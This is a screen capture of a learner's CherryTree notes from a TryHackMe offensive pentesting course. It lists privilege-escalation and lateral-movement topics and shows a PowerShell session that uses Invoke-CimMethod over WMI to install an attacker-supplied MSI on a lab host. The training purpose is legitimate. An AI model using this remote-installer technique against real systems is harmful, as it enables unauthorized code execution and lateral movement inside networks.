 File Machine View Input Devices Help
Applications Places CherryTree Jul 1 10:09
*Offensive Pentesting Learning Path THM.ctb - /home/kali/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting - CherryTree 0.99.47
File Edit Insert Format Tools Tree Search View Bookmarks Help
Weaponization
VBScript
HTA
VBA
Random Boxes
Offensive Pentesting THM
C2
Linux Priv Esc
Windows Priv Esc
Systeminfo
Investigating Windows
Harvesting Passwords from Usual Spots
Autorun
Always Install Elevated
Registry
Executable Files
Startup Applications
DLL Hijacking
BinPath
Unquoted Service Paths
Hot Potato
Password Mining Config Files
Password Mining Memory
Kernel Exploits
TCM Training
24 Hour Linux Hacking Stream
Kurbenetes Pentesting
Jeff
Jack
SET
CroccCrew
RazorBlack
Exploit AD
Lateral Movement and Pivoting
Spawning Processes Remotely
Moving Laterally Using WMI
Use of Alternate Authentication Material
Abusing User Behaviour
Port Forwarding
Spawning ... Port Forwar... Lateral Mo... Lateral Movement and Pivoting / Moving Laterally Using WMI
Id : 1
Name : CimSession1
InstanceId : daf9d841-a77a-489c-b6bd-db2e3c7e0076
ComputerName : thmiis.za.tryhackme.com
Protocol : DCOM
PS C:\Users\jenna.field> _
REMEMBER TO CHANGE THE MSI TO YOUR MSI
Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\myinstaller.msi"; Options = ""; AllUsers = $false}
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocati
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> _
THMJMP2: Powershell
PS C:\> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows
\myinstaller.msi"; Options = ""; AllUsers = $false}
START YOUR LIST
w00t
Node Type: Rich Text - Date Created: 2022/07/01 - 09:16 - Date Modified: 2022/07/01 - 10:09